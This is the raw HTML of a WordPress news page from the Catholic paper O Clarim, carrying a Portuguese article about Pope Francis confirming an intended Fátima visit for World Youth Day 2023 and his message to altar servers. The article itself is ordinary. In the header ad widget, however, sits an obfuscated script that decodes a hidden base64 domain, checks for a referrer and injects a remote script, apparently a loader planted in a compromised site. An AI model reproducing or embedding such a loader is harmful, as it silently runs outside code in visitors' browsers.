

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/
body_size: 11674
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>JORNADA MUNDIAL DA JUVENTUDE 2023 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; JORNADA MUNDIAL DA JUVENTUDE 2023 Comments Feed" href="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/21168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=21168' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fjornada-mundial-da-juventude-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fjornada-mundial-da-juventude-2023%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="JORNADA MUNDIAL DA JUVENTUDE 2023"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Papa confirma intenção de visitar Fátima



O Papa Francisco confirmou, no Vaticano, ao bispo de Leiria-Fátima, a intenção de visitar o Santuário de Fátima em 2023, por ocasião da Jornada Mundial da Juventude.



«Ao longo da nossa conversa, que durou cerca de trinta minutos, o Santo Padre explicito"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg"/>
  <meta property="article:published_time" content="2021-05-07T14:24:00+08:00"/>
  <meta property="article:modified_time" content="2021-05-06T19:01:35+08:00" />
  <meta property="og:updated_time" content="2021-05-06T19:01:35+08:00" />
  <meta property="article:section" content="Religião"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="JORNADA MUNDIAL DA JUVENTUDE 2023"/>
  <meta itemprop="headline" content="JORNADA MUNDIAL DA JUVENTUDE 2023"/>
  <meta itemprop="description" content="Papa confirma intenção de visitar Fátima



O Papa Francisco confirmou, no Vaticano, ao bispo de Leiria-Fátima, a intenção de visitar o Santuário de Fátima em 2023, por ocasião da Jornada Mundial da Juventude.



«Ao longo da nossa conversa, que durou cerca de trinta minutos, o Santo Padre explicito"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg"/>
  <meta itemprop="datePublished" content="2021-05-07"/>
  <meta itemprop="dateModified" content="2021-05-06T19:01:35+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="JORNADA MUNDIAL DA JUVENTUDE 2023"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/"/>
  <meta name="twitter:description" content="Papa confirma intenção de visitar Fátima



O Papa Francisco confirmou, no Vaticano, ao bispo de Leiria-Fátima, a intenção de visitar o Santuário de Fátima em 2023, por ocasião da Jornada Mundial da Juventude.



«Ao longo da nossa conversa, que durou cerca de trinta minutos, o Santo Padre explicito"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-21168 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">JORNADA MUNDIAL DA JUVENTUDE 2023</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-21168" class="post-21168 post type-post status-publish format-standard has-post-thumbnail hentry category-religiao category-todas">
	<img width="700" height="560" src="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Religiao-e1620298744856.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="JORNADA MUNDIAL DA JUVENTUDE 2023" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">JORNADA MUNDIAL DA JUVENTUDE 2023</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/" rel="bookmark"><time class="entry-date published" datetime="2021-05-07T14:24:00+08:00">May 7, 2021</time><time class="updated" datetime="2021-05-06T19:01:35+08:00">May 6, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/religiao/" rel="category tag">Religião</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Papa confirma intenção de visitar Fátima</h3>



<p>O Papa Francisco confirmou, no Vaticano, ao bispo de Leiria-Fátima, a intenção de visitar o Santuário de Fátima em 2023, por ocasião da Jornada Mundial da Juventude.</p>



<p>«<em>Ao longo da nossa conversa, que durou cerca de trinta minutos, o Santo Padre explicitou-me a sua vontade de, nessa ocasião, também peregrinar a Fátima</em>», disse D. António Marto à sala de Imprensa do Santuário de Fátima.</p>



<p>Na informação enviada à Agência ECCLESIA, o bispo da diocese de Leiria-Fátima explica que expressou ao Papa «<em>o agradecimento pelo seu testemunho de esperança e encorajamento neste momento difícil que o mundo atravessa</em>», acrescentando: «<em>Exprimi-lhe ainda a minha profunda estima pela sua pessoa e a minha comunhão com o seu ministério petrino</em>».</p>



<p>Sobre o encontro privado com o Papa Francisco, D. António Marto refere ter sido «<em>muito cordial</em>», onde houve «<em>troca de impressões</em>» sobre a pandemia em Portugal e «<em>sobre os efeitos que tem tido na vida da Diocese e do Santuário de Fátima</em>».</p>



<p>O Santuário de Fátima informa que a audiência realizou-se a pedido do cardeal português e D. António Marto trouxe de volta a Portugal uma “especial saudação e bênção aos peregrinos do Santuário de Fátima”.</p>



<p><strong>FRANCISCO JUNTO</strong> <strong>DOS ACÓLITOS PORTUGUESES</strong></p>



<p>O Papa Francisco incentivou os acólitos em Portugal a continuarem «<em>a irradiar a luz e a esperança que vêm de Deus</em>», numa mensagem lida no final da 25.ª Peregrinação Nacional dos Acólitos ao Santuário de Fátima.</p>



<p>«<em>Não sigas pessoas negativas, mas continua a irradiar à tua volta a luz e a esperança que vêm de Deus! Como sabes, esta esperança não desilude; nunca desilude! Com Deus, nada se perde, mas sem Ele tudo está perdido. Não tenhas medo, pois, de lançar-te nos braços do Pai do Céu, e confiar n’Ele, que providenciará fazer de ti o santo original que Ele quer</em>», escreve o Papa.</p>



<p>Na mensagem, Francisco pede a cada «<em>querido acólito</em>» que não se deixe «<em>cair na mediocridade, que rebaixa e nos torna cinzentos</em>», sublinhando que «<em>a vida não é cinzenta; a vida deve apostar em grandes ideais</em>».</p>



<p>O Serviço Nacional de Acólitos informou que o encontro, que teve como tema “Sê santo, sê original”, contou com a participação de mil acólitos paramentados e realiza-se com toda a segurança.</p>



<p>«<em>Sê santo</em>» é, segundo o Papa Francisco, a «<em>primeira coisa que Jesus diz a cada um</em>», tendo pedido aos acólitos para se portarem «<em>como convém no serviço das coisas santas</em>», referindo que a «<em>atitude interior e exterior esteja de acordo</em>» com o que cada um faz, «<em>sobretudo junto do altar</em>», no sinal da cruz, quando se ajoelha, quando está sentado ou participa na «<em>oração e nos cânticos em comum</em>».</p>



<p>«<em>Põe todo o entusiasmo da tua idade no encontro com Jesus escondido sob o véu eucarístico. Oferece a Jesus as tuas mãos, os teus pensamentos e o teu tempo, e Ele não deixará de te recompensar, concedendo-te a alegria verdadeira e fazendo-te sentir onde se encontra a felicidade mais completa</em>» desenvolveu o Santo Padre, destacando o exemplo da beata Alexandrina de Balasar e do pastorinho vidente São Francisco Marto.</p>



<p class="has-text-align-right"><strong>In ECCLESIA</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="JORNADA MUNDIAL DA JUVENTUDE 2023" data-url="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/jornada-mundial-da-juventude-2023/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/primeira/capa-07-05-21/" rel="prev">Capa 07-05-21</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/capela-da-nossa-senhora-dos-navegantes/" rel="next">CAPELA DA NOSSA SENHORA DOS NAVEGANTES</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/jornada-mundial-da-juventude-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
